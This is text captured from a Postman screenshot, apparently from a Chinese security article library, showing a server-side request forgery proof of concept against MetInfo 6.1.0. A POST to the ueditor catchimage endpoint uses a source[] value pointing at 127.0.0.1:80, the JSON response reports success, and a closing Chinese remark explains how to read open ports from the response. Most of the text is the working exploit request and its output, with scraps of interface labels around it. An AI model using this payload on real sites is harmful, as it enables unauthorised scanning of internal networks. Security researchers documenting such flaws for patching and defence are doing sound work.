 Builder Team Library OFFLINE Sign In
MetInfo ssrf + 趣抽奖
MetInfo ssrf
POST http://127.0.0.1/cms/MetInfo_v6.1.0/app/app/ueditor/php/controller.php?action=catchimage Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
form-data x-www-form-urlencoded raw binary
source[] http://127.0.0.1:80/?.jpg
key value Bulk Edit
Body Cookies Headers (8) Tests Status: 200 OK Time: 37 ms
Pretty Raw Preview JSON Save Response
1 {
2 "state": "SUCCESS",
3 "list": [
4 {
5 "state": "SUCCESS",
6 "url": "/ueditor/php/upload/image/20180823/1535033681613418.jpg",
7 "size": 6499,
8 "title": "1535033681613418.jpg",
9 "original": "?.jpg",
10 "source": "http://127.0.0.1:80/?.jpg"
11 }
12 ]
13 }
假如你这样子他很快就返回了，内容那么就说明他开了对应的端口
零组资料文库
先知社区